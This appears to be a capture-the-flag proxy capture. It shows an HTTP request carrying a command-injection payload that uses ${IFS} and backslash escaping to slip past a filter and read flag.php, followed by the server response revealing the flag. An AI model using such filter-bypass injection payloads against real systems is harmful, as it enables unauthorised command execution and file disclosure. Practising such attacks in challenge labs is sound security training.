 Request
Pretty Raw Hex \n
1 GET /?c=nl${IFS}fla\g.php HTTP/2
2 Host: shell.fiahackingisfun.id.vn
3 Cookie: cf_clearance=
wePmrtIIuNZL_RKTqDFA40vqMfE15AQR2EXCw0S54DM-1695735096-0-1-8d35780d.b8c
dfb38.da3427ed-0.2.1695735096
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 01:44:59 GMT
3 Content-Type: text/html; charset=UTF-8
4 Cf-Ray: 80d01089c94ee67a-HKG
5 Cf-Cache-Status: DYNAMIC
6 Strict-Transport-Security: max-age=63072000;includeSubDomains; preload
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.33
9 X-Served-By: shell.fiahackingisfun.id.vn
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=3T8z
%2B4ib8MTX2Vdz%2BqV8qjnoHAM9QcMm5Refz2Il%2Ft0zPXcO%2BDL8D0ZaVRM5rr7eDvW
TyqLw%2FMJxvOa1fmDdRVH1%2FAx%2FtaMz07vM8cxLgNCogGn5NPqx1fodHMRfHlkg5U4g
xWfvqNPjwYTNo84%3D"}],"group":"cf-nel","max_age":604800}
11 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Alt-Svc: h3=":443"; ma=86400
14
15 nl${IFS}fla\g.php 1 <?php $flag="FIA{Y0uF0undM3_^^}"; ?>
16 <br>
1 <?php $flag="FIA{Y0uF0undM3_^^}"; ?>